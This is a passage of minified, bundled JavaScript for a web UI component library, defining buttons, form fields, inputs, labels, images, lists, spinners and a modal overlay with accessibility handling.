s={BTN:"wt-btn",SMALL:"wt-btn--small",ICON:"wt-btn--icon",FIXED_FLOATING:"wt-btn--fixed-floating",LIGHT:"wt-btn--light",IS_LOADING:"wt-btn--is-loading",FILLED:"wt-btn--filled",PRIMARY:"wt-btn--primary",TRANSPARENT:"wt-btn--transparent",OUTLINE:"wt-btn--outline",SECONDARY:"wt-btn--secondary",TERTIARY:"wt-btn--tertiary",FLUSH_TOP:"wt-btn--transparent-flush-top",FLUSH_BOTTOM:"wt-btn--transparent-flush-bottom",FLUSH_LEFT:"wt-btn--transparent-flush-left",FLUSH_RIGHT:"wt-btn--transparent-flush-right",WRAP_TEXT:"wt-btn--wrap-text"};const i={FILLED:"filled",PRIMARY:"primary",TRANSPARENT:"transparent",OUTLINE:"outline",SECONDARY:"secondary",TERTIARY:"tertiary"};const a={BUTTON:"button",ANCHOR:"a"};const r={CLASSES:s,STYLE_TYPES:i,ELEMENT_TYPES:a}},42820:(e,t,n)=>{"use strict";n.d(t,{default:()=>_});var s=n(46544);var i=n(25250);var a=n(24527);var r=n.n(a);var o=n(97530);var l=n(32070);var c=n(67507);const{CLASSES:u,STYLE_TYPES:d}=l["default"];const h=(0,s.forwardRef)((({element:e,className:t="",styleType:n,isIcon:s=false,isLoading:a=false,fixedFloating:l=false,light:d=false,flushLeft:h=false,flushRight:v=false,flushTop:m=false,flushBottom:g=false,children:_,small:b,wrapText:y=false,...w},E)=>{const S={styleType:n,isIcon:s,isLoading:a,fixedFloating:l,light:d,flushLeft:h,flushRight:v,flushTop:m,flushBottom:g,small:b,wrapText:y};const T=(0,i["default"])();const C={onClick:e=>{e.preventDefault()}};const A=e||"button";const O="true"===w["aria-disabled"]||true===w["aria-disabled"]||true===w["disabled"];return(0,c.jsxs)(A,{type:"button"===A?"button":void 0,...w,"data-clg-id":"WtButton",ref:E,className:r()([u.BTN,p(S),t,f(S,T)]),..."true"===w["aria-disabled"]||true===w["aria-disabled"]?C:{},role:"a"===A&&O?"link":void 0,"aria-disabled":O?"true":void 0,children:[_,a&&(0,c.jsx)(o["default"],{})]})}));function p(e){switch(e.styleType){case d.FILLED:return u.FILLED;case d.PRIMARY:return u.PRIMARY;case d.TRANSPARENT:return m(e);case d.OUTLINE:return v(e);case d.SECONDARY:return v(e);case d.TERTIARY:return u.TERTIARY;default:return""}}function f(e,t){var n;const s=null!==(n=e.small)&&void 0!==n?n:"condensed"===t;return r()({[u.SMALL]:s,[u.ICON]:e.isIcon,[u.FIXED_FLOATING]:e.fixedFloating,[u.LIGHT]:e.light,[u.IS_LOADING]:e.isLoading,[u.WRAP_TEXT]:e.wrapText})}function v(e){if(e.fixedFloating)return`${u.PRIMARY} ${u.LIGHT}`;if(e.styleType===d.OUTLINE)return u.OUTLINE;if(e.styleType)return u.SECONDARY;return""}function m(e){return r()(u.TRANSPARENT,{[u.FLUSH_TOP]:e.flushTop,[u.FLUSH_BOTTOM]:e.flushBottom,[u.FLUSH_LEFT]:e.flushLeft,[u.FLUSH_RIGHT]:e.flushRight})}h.displayName="WtButton";const g=h;const _=g},58579:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(42820);var o=n(8881);var l=n(67507);const c=(0,s.forwardRef)((({label:e,icon:t,tooltipProps:n={},onClick:i,...c},u)=>{const d=c;const[h,p]=(0,s.useState)(false);const f=(0,s.useRef)(null);const v=(0,s.useCallback)((e=>{if(e){f.current=e;u&&("function"===typeof u?u(e):u.current=e)}}),[u]);const m=a()({"wt-icon--smaller-xs":d.small});const g=t;const _=(0,s.useCallback)((e=>{p(false);null===i||void 0===i?void 0:i(e)}),[i]);return(0,l.jsx)(o["default"],{...n,type:"label",tooltipContent:e,triggerElementRef:f,isOpen:h,onRequestOpen:()=>{p(true)},onRequestClose:()=>{p(false)},children:(0,l.jsx)(r["default"],{...d,isIcon:true,ref:v,onClick:_,children:(0,l.jsx)(g,{className:m})})})}));c.displayName="WtButtonIcon";const u=c;const d=u},33463:(e,t,n)=>{"use strict";n.d(t,{default:()=>y});var s=n(46544);var i=n(38549);var a=n(46852);var r=n(24527);var o=n.n(r);const l={errorSummary:".wt-form__error-summary",errorSummaryLink:".wt-form__error-summary__list-link",invalidField:"[aria-invalid='true']"};const c={SELECTORS:l};var u=n(43324);var d=n(90227);var h=n(61894);var p=n(67507);const{SELECTORS:{errorSummary:f,errorSummaryLink:v,invalidField:m}}=c;const g=({container:e})=>{const{submitCount:t,isValid:n}=(0,i.useFormikContext)();const[a,r]=(0,s.useState)(0);(0,s.useEffect)((()=>{if(n||!e)return;if(t===a)return;const s=e.querySelector(f);if(s){var i;null===(i=s.querySelector(v))||void 0===i?void 0:i.focus()}else{var o;null===(o=e.querySelector(m))||void 0===o?void 0:o.focus()}r(t)}),[n,e,t,a]);return null};const _=({children:e,className:t,...n},r)=>{const l=(0,a.useFieldMetadata)();const c=(0,s.useRef)(null);const f=(0,u.useMergedRef)(c,r);return(0,p.jsx)(a.FieldMetadataContext.Provider,{value:l,children:(0,p.jsx)(i.Formik,{validateOnMount:true,...n,children:({isSubmitting:n,isValid:s,submitCount:a})=>{let r=null;n&&(r=(0,h.msg)({content:"loading"}));!s&&a>0&&(r=(0,h.msg)({content:"The form has errors"}));return(0,p.jsxs)(i.Form,{"data-clg-id":"WtForm",ref:f,noValidate:true,className:o()("wt-form",t,{"wt-validation":!s}),children:[(0,p.jsx)(d["default"],{announcement:r}),(0,p.jsx)(g,{container:c.current}),e]})}})})};const b=(0,s.forwardRef)(_);const y=b},92158:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(9853);var i=n(24527);var a=n.n(i);var r=n(67507);function o(e){const{caption:t,small:n,className:i,id:o,captionIcon:l}=e;const c=a()("wt-validation__icon__frame",{"wt-validation__icon__frame--small":n});const u=a()("wt-validation__icon wt-validation__icon--caption",{"wt-icon--smaller-xs":n});const d=a()(["wt-validation__message wt-validation__message--caption"],{"wt-validation__message--small":n});return(0,r.jsxs)("div",{"data-clg-id":"WtFormFieldCaption",id:o,className:`wt-validation wt-display-flex-xs wt-align-items-top ${i}`,children:[l&&(0,r.jsx)("div",{className:c,children:(0,r.jsx)(s["default"],{className:u})}),(0,r.jsx)("span",{className:d,children:t})]})}const l=o},33521:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(24527);var i=n.n(s);var a=n(28596);var r=n(67507);const o=({id:e,maxCharacters:t,value:n,invalid:s=false,small:o})=>{const l=(0,a["default"])(n);if(!t)return null;return(0,r.jsxs)("div",{"data-clg-id":"WtFormFieldCharacterCounter",id:e,className:i()(["wt-text-right-xs","wt-mt-xs-1"],{"wt-text-brick":s,"wt-text-caption":o,"wt-text-body":!o}),children:[(0,r.jsxs)("span",{"aria-hidden":"true",children:[l,"/",t]}),(0,r.jsx)("p",{className:"wt-screen-reader-only",children:`${l} of ${t} characters`})]})};const l=o},902:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(23208);var i=n(24527);var a=n.n(i);var r=n(67507);function o(e){const t="string"===typeof e.error?[e.error]:e.error;if(t.length<=0)return null;const n=a()(["wt-validation wt-display-flex-xs wt-align-items-top",e.className]);const i=a()("wt-validation__icon__frame",{"wt-validation__icon__frame--small":e.small});const o=a()("wt-validation__icon",{"wt-icon--smaller-xs":e.small});const l=a()(["wt-validation__message"],{"wt-validation__message--small":e.small});return(0,r.jsxs)("div",{"data-clg-id":"WtFormFieldError",className:n,children:[(0,r.jsx)("div",{className:i,children:(0,r.jsx)(s["default"],{className:o})}),(0,r.jsx)("ul",{className:"wt-list-unstyled",id:e.id,children:t.map(((e,t)=>(0,r.jsx)("li",{className:l,children:e},t)))})]})}const l=o},75745:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(24527);var i=n.n(s);var a=n(67507);function r({id:e,children:t,className:n="",small:s}){const r=i()(["wt-form__field-hint",n],{"wt-form__field-hint--small":s});return(0,a.jsx)("div",{"data-clg-id":"WtFormFieldHint",id:e,className:r,children:t})}const o=r},83672:(e,t,n)=>{"use strict";n.d(t,{WtFormFieldInputBase:()=>m,default:()=>_});var s=n(24527);var i=n.n(s);var a=n(46544);var r=n(23418);var o=n(49206);var l=n(33521);var c=n(75745);var u=n(46852);var d=n(902);var h=n(92158);var p=n(13546);var f=n(54964);var v=n(67507);const m=(0,a.forwardRef)((({id:e,name:t,type:n,value:s,placeholder:a,labelProps:u,buttonProps:m,hintProps:g=void 0,disabled:_=false,className:b="",maxCharacters:y,inputClassName:w="",error:E="",caption:S,captionIcon:T,invalid:C=false,onChange:A=void 0,onBlur:O=void 0,small:L,...I},N)=>{const x=(0,p["default"])("wt-formfield-input");const P=(0,p["default"])("wt-formfield-error");const R=(0,p["default"])("wt-formfield-caption");const k=(0,p["default"])("wt-formfield-hint");const M=(0,p["default"])("wt-formfield-counter");const F=(0,p["default"])("wt-tooltip");const j=u.tooltipId||F;const D=e||x;const B=void 0!==y;const U=(0,v.jsx)(r["default"],{...I,id:D,disabled:_,"aria-invalid":C?"true":void 0,placeholder:a,"aria-describedby":C||g||u.tooltipContent||B?[C?P:void 0,S?R:void 0,g?k:void 0,u.tooltipContent?j:void 0,B?M:void 0].join(" "):void 0,className:i()(w),onChange:A,onBlur:O,value:s,name:t,type:n,small:L,ref:N});return(0,v.jsxs)("div",{className:i()("wt-form__field",b),children:[(0,v.jsx)(o["default"],{...u,tooltipId:j,htmlFor:D,small:L}),g&&(0,v.jsx)(c["default"],{...g,id:k,small:L}),m?(0,v.jsxs)("div",{className:"wt-input__btn-input-group",children:[U,(0,v.jsx)("div",{className:"wt-input__btn-input-group",children:(0,v.jsx)(f["default"],{...m})})]}):U,C&&!B&&(0,v.jsx)(d["default"],{id:P,error:E,small:L}),!C&&S&&(0,v.jsx)(h["default"],{id:R,caption:S,captionIcon:T,small:L}),B&&(0,v.jsxs)("div",{className:"wt-display-flex-xs wt-justify-content-space-between",children:[(0,v.jsxs)("div",{className:"wt-mr-xs-1",children:[C&&(0,v.jsx)(d["default"],{id:P,error:E,small:L}),!C&&S&&(0,v.jsx)(h["default"],{id:R,caption:S,captionIcon:T,small:L})]}),(0,v.jsx)("div",{children:(0,v.jsx)(l["default"],{id:M,maxCharacters:y,value:s,invalid:C,small:L})})]})]})}));m.displayName="WtFormFieldInputBase";const g=(0,a.forwardRef)((({name:e,labelProps:t,id:n=void 0,...s},i)=>{const a=(0,p["default"])("wt-formfield-input");const r=n||a;const[o,l]=(0,u["default"])({name:e},{id:r,label:t.label});const{touched:c,error:d=[],value:h}=l;const f=c&&d.length>0;const g={...s,...o,name:e,labelProps:t,id:r,error:d,value:h,invalid:f,ref:i};return(0,v.jsx)(m,{"data-clg-id":"WtFormFieldInput",...g})}));g.displayName="WtFormFieldInput";const _=g},49206:(e,t,n)=>{"use strict";n.d(t,{WtFormFieldLabelAsLegend:()=>f,default:()=>v});var s=n(24527);var i=n.n(s);var a=n(73213);var r=n(32731);var o=n(24392);var l=n(13546);var c=n(67507);const u=null&&["default","optional","required"];function d(e){return(0,c.jsxs)(c.Fragment,{children:[e.label,"required"===e.variant&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("span",{children:" "}),(0,c.jsx)("span",{"aria-hidden":"true",className:"wt-label__required"}),(0,c.jsx)("span",{className:"wt-screen-reader-only",children:(0,a["default"])("required_label")})]}),"optional"===e.variant?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("span",{children:" "}),(0,c.jsx)("span",{className:"wt-label__optional",children:(0,a["default"])("optional_label")})]}):null]})}function h(e){const t=(0,l["default"])("wt-tooltip");const n=e.tooltipId||t;return(0,c.jsx)(c.Fragment,{children:e.tooltipContent&&(0,c.jsxs)(r["default"],{id:n,triggerType:"underline",triggerElement:"button",tooltipContent:e.tooltipContent,type:"description",children:[(0,c.jsx)("span",{className:"wt-screen-reader-only",children:(0,a["default"])("help_icon_label")}),(0,c.jsx)(o["default"],{className:"wt-icon--smaller wt-nudge-b-2"})]})})}function p(e){const{label:t,htmlFor:n,className:s="",tooltipId:a,tooltipContent:r,variant:o,small:l,...u}=e;return(0,c.jsxs)("label",{"data-clg-id":"WtFormFieldLabel",className:i()("wt-label",{"wt-label--small":l},s),htmlFor:n,...u,children:[(0,c.jsx)(d,{...e}),(0,c.jsx)(h,{...e})]})}function f(e){const{label:t,className:n="",tooltipId:s,tooltipContent:a,variant:r,small:o,...l}=e;return(0,c.jsxs)("legend",{"data-clg-id":"WtFormFieldLabelAsLegend",className:i()("wt-label",{"wt-label--small":o},n),...l,children:[(0,c.jsx)(d,{...e}),(0,c.jsx)(h,{...e})]})}const v=p},54964:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(42820);var i=n(64296);var a=n(58579);var r=n(67507);const o=({icon:e,label:t,disabled:n=false,className:o,small:l,children:c,...u})=>{const d=(0,i["default"])();return e?(0,r.jsx)(a["default"],{"data-clg-id":"WtFormSubmitButton",icon:e,label:t,styleType:"primary",className:o,disabled:n,small:l,...u,...d}):(0,r.jsx)(s["default"],{"data-clg-id":"WtFormSubmitButton",styleType:"primary",className:o,disabled:n,small:l,...u,...d,children:t})};const l=o},46852:(e,t,n)=>{"use strict";n.d(t,{FieldMetadataContext:()=>a,FieldsetMetadataContext:()=>r,default:()=>c,useFieldGroup:()=>d,useFieldMetadata:()=>o,useFieldsetMetadata:()=>l,useFileField:()=>u});var s=n(46544);var i=n(38549);const a=(0,s.createContext)({fieldMetadata:{},groupMetadata:{},registerField:()=>{},registerFieldGroup:()=>{}});const r=(0,s.createContext)({fieldsetMetadata:{},registerFieldsetField:()=>{}});function o(){const[e]=(0,s.useState)((()=>{const e={};const t={};return{groupMetadata:t,fieldMetadata:e,registerField:(t,n)=>{e[t]=n},registerFieldGroup:(e,n)=>{t[e]=n}}}));return e}function l(){const[e]=(0,s.useState)((()=>{const e={};return{fieldsetMetadata:e,registerFieldsetField:(t,n)=>{e[t]=n}}}));return e}function c(e,t){const{registerField:n}=(0,s.useContext)(a);const{registerFieldsetField:o}=(0,s.useContext)(r);(0,s.useEffect)((()=>{const s="string"===typeof e?e:e.name;n(s,t);o(s,t)}),[e,n,t,o]);return(0,i.useField)(e)}function u(e,t){const{registerField:n}=(0,s.useContext)(a);const{registerFieldsetField:o}=(0,s.useContext)(r);(0,s.useEffect)((()=>{n(e.name,t);o(e.name,t)}),[e.name,n,t,o]);const l=(0,i.useFormikContext)();l.registerField(e.name,{});const c=l.getFieldProps(e.name);const u=l.getFieldMeta(e.name);const d=l.getFieldHelpers(e.name);const h=(0,s.useCallback)((e=>{d.setValue(e);d.setTouched(true)}),[d]);const p={value:c.value,name:c.name,onChange:h};return[p,u,d]}function d(e,t){const{registerFieldGroup:n}=(0,s.useContext)(a);(0,s.useEffect)((()=>{n(e.name,t)}),[t,e.name,n]);const{getFieldMeta:r,getFieldHelpers:o}=(0,i.useFormikContext)();return[r(e.name),o(e.name)]}},64296:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(38549);const i=()=>{const e=(0,s.useFormikContext)();const t={type:"submit",onClick:()=>{}};if(e&&e.isSubmitting){t["aria-disabled"]=true;t.isLoading=true;t.onClick=e=>{e.preventDefault()}}return t};const a=i},73400:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(79794);var o=n(67507);const l=({alt:e,src:t,aspectRatio:n,sizing:i,className:l,style:c,fallbackContent:u,deprecatedExplicitSize:d,retinaMultiplier:h,...p})=>{const f=s["default"].useRef(null);const[v,m]=s["default"].useState((()=>true));const[g,_]=s["default"].useState((()=>false));const b=s["default"].useCallback((e=>{var t;null===(t=p.onLoad)||void 0===t?void 0:t.call(p,e);_(false);m(false)}),[p]);const y=s["default"].useCallback((e=>{var t;null===(t=p.onError)||void 0===t?void 0:t.call(p,e);_(true);m(false)}),[p]);s["default"].useEffect((()=>{var e;if(null!==(e=f.current)&&void 0!==e&&e.complete){0===f.current.naturalHeight&&_(true);m(false)}}),[]);const w=a()(["wt-image",l],{"wt-skeleton-ui":v,"wt-skeleton-ui--img":v,"wt-image--cover":!(null!==l&&void 0!==l?l:"").includes("wt-object-fit-")});const E="listing"===n?r.ASPECT_RATIO_LISTING:"square"===n?r.ASPECT_RATIO_SQUARE:n;const S=(0,r["default"])({src:t,sizing:i,aspectRatio:E,deprecatedExplicitSize:d,retinaMultiplier:h});const T=g&&void 0!==u;return(0,o.jsxs)(o.Fragment,{children:[T&&(0,o.jsx)(o.Fragment,{children:u}),!T&&(0,o.jsx)("img",{"data-clg-id":"WtImage",...p,ref:f,style:{...c,aspectRatio:`${E}`},className:w,alt:e,...S,onLoad:b,onError:y})]})};const c=s["default"].memo(l);c.displayName="WtImage";const u=c},23418:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(78313);var o=n(67507);function l({isLabel:e,hasAddonLabel:t,id:n,icon:s,iconLabel:i,text:a,className:r}){const l=e?"label":"span";return(0,o.jsxs)(l,{className:r,id:n,"aria-hidden":t,children:[s&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s,{}),(0,o.jsx)("span",{className:"wt-screen-reader-only",children:i})]}),a]})}const c=(0,s.forwardRef)((({type:e="text",small:t,prependIcon:n,appendIcon:i,iconLabel:c,prependText:u,appendText:d,className:h,useAddonAsLabel:p,ariaDescribedBy:f,value:v,hasAddonLabel:m,...g},_)=>{const b=!!(n||u);const y=!!(i||d);const w=b||y;const E=(0,s.useRef)();const S=(0,s.useMemo)((()=>{if(w){var e;null!==(e=E.current)&&void 0!==e?e:E.current=(0,r["default"])();return`addon-${E.current}`}return}),[w]);const T=()=>{if(!b&&!y)return null;const e=((null===u||void 0===u?void 0:u.length)||0)+((null===d||void 0===d?void 0:d.length)||0);const t=!!(u||d);let n="xs-7";t&&(n=e>4?"xs-10":e>1?"xs-8":"xs-5");return{[`wt-pl-${n}`]:b,[`wt-pr-${n}`]:y}};const C=a()(m?null:S,f);const A=(0,o.jsx)("input",{"data-clg-id":"WtInput",type:e,className:a()("wt-input",t&&"wt-input--small",T(),b?null:h),"aria-describedby":C.length>0?C:void 0,value:null===v?void 0:v,ref:_,...g,..."true"===g["aria-disabled"]||true===g["aria-disabled"]?{readonly:""}:{}});return w?(0,o.jsxs)("div",{className:a()(h,{"wt-input__append-wrapper":y,"wt-input__prepend-wrapper":b}),children:[b&&(0,o.jsx)(l,{isLabel:p,hasAddonLabel:m,className:a()({"wt-input__prepend":true,"wt-input__prepend--small":t}),id:S,text:u,icon:n,iconLabel:c}),A,y&&(0,o.jsx)(l,{isLabel:p,hasAddonLabel:m,className:a()({"wt-input__append":true,"wt-input__append--small":t}),id:S,text:d,icon:i,iconLabel:c})]}):A}));c.displayName="WtInput";const u=c},52981:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(67507);const o={inline:"wt-list-inline",unstyled:"wt-list-unstyled"};const l={default:"wt-list",...o};const c=e=>{if(!e)return l.default;if(e in l)return l[e];return""};const u=s["default"].memo((({children:e,displayStyle:t,styleType:n="unordered",className:s=""})=>{const i=c(t);const o=a()(i,s);const l="unordered"===n?"ul":"ol";return(0,r.jsx)(l,{"data-clg-id":"WtList",className:o,role:t?"list":void 0,children:e})}));u.displayName="WtList";const d=u},75836:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(46544);var i=n(67507);const a=s["default"].memo((({children:e,className:t=""})=>(0,i.jsx)("li",{"data-clg-id":"WtListItem",className:t,children:e})));a.displayName="WtListItem";const r=a},89327:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});const s={LIGHT:"wt-spinner--light"};const i={low:"wt-spinner--01",medium:"wt-spinner--02",high:"wt-spinner--03"};const a={small:"wt-skeleton-ui--width-40",medium:"wt-skeleton-ui--width-60",large:"wt-skeleton-ui--width-80"};const r={BASE:"wt-skeleton-ui",CUSTOM_COLOR:"wt-skeleton-ui--custom-color",BUTTON:"wt-skeleton-ui--button",BUTTON_SMALL:"wt-skeleton-ui--button__small",IMAGE_LANDSCAPE:"wt-skeleton-ui--image-landscape",IMAGE_SQUARE:"wt-skeleton-ui--image-square"};const o="wt-spinner--03__background";const l="wt-spinner--03__item-1";const c="wt-spinner--03__item-2";const u={COLOR_CLASSES:s,SPINNER_CLASSES:i,SKELETON_TEXT_SIZE_CLASSES:a,SKELETON_CLASSES:r,HIGH_PRIORITY_BG:o,HIGH_PRIORITY_ITEM_1:l,HIGH_PRIORITY_ITEM_2:c}},97530:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(24527);var i=n.n(s);var a=n(38366);var r=n(84637);var o=n(60722);var l=n(89327);var c=n(67507);const u=null&&["low","medium","high"];const d=null&&["light","dark"];function h({color:e="dark",priority:t="low",children:n=void 0,className:s=""}){const u="light"===e;const d="high"===t;const h="medium"===t;const p=!d&&!h;const f=["wt-spinner",l["default"].SPINNER_CLASSES[t],s];u&&f.push(l["default"].COLOR_CLASSES.LIGHT);return(0,c.jsxs)("div",{"data-clg-id":"WtSpinner",className:i()(f),role:"alert","aria-live":"assertive",children:[p&&(0,c.jsx)(a["default"],{}),h&&(0,c.jsx)(r["default"],{}),d&&(0,c.jsx)("div",{className:l["default"].HIGH_PRIORITY_BG}),d&&(0,c.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_1}),d&&(0,c.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_2}),n||(0,o["default"])("loading")]})}const p=h},99921:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(97418);var i=n(91289);var a=n(51949);var r=n(5015);var o=n(95989);var l=n(32648);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class u extends s["default"]{constructor(e,t){var n,s,l,u,d,h;super();c(this,"state",void 0);c(this,"element",void 0);c(this,"elements",void 0);c(this,"options",void 0);c(this,"id",void 0);c(this,"ariaRole",void 0);c(this,"SELECTORS",void 0);c(this,"triggers",void 0);c(this,"closeButtons",void 0);c(this,"overlayCore",void 0);c(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));c(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));c(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));c(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));c(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));c(this,"handleStateChange",(e=>{switch(e){case a["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case a["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case a["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case a["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case a["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));c(this,"_handleOpening",(()=>{var e,t,n;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","true")}));c(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(a["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(a["default"].EVENTS.OPEN));this._setupAnimateOut()}));c(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CANCEL));this.close()}));c(this,"_handleClosing",(()=>{var e,t,n,s;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(a["default"].CLASSES.ANIMATION_DONE);null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","false");null===(s=this.elements.root)||void 0===s?void 0:s.setAttribute("aria-hidden","true")}));c(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CLOSE));this._setupAnimateIn()}));c(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));c(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));c(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=a["default"].INITIAL_STATE;this.element=e;this.id=(null===(n=this.element)||void 0===n?void 0:n.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(s=this.element)||void 0===s?void 0:s.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const p=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const f=this.element?(0,o["default"])(this.element):{};this.options=Object.assign({},a["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},f);if(null!==(u=this.options)&&void 0!==u&&u.modalContainerId&&null!==(d=this.options)&&void 0!==d&&d.pageContentSelector){this.elements={root:this.element,modal:p,globalModalContainer:i["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new i["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,r["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,r["default"])(p,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(h=this.options)&&void 0!==h&&h.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const d=u},51949:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});const s={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const i={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const a={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const r={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const o={openState:r.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const c={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const u={primary:"primary",secondary:"secondary",cancel:"cancel"};const d={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const h={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const p={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const f={DEFAULT_OPTIONS:s,DEFAULT_ELEMENT_REFS:i,OVERLAY_TYPES:a,OPEN_STATES:r,INITIAL_STATE:o,EVENTS:l,CLASSES:c,ACTIONS_TYPES:u,CUSTOM_STYLE_TYPES:d,CSS_CONSTANTS:h,SELECTORS:p};const v=f},91289:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(40477);var i=n(41453);var a=n(97418);var r=n(12405);var o=n(51949);var l=n(5015);var c=n(97854);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class d extends a["default"]{constructor(e,t,n){super();u(this,"state",void 0);u(this,"id",void 0);u(this,"options",void 0);u(this,"elements",void 0);u(this,"_animationTimeout",void 0);u(this,"_bodyScrollManager",void 0);u(this,"_overlayFocusTrap",void 0);u(this,"triggerPlaceholder",void 0);u(this,"getInitialState",(()=>o["default"].INITIAL_STATE));u(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 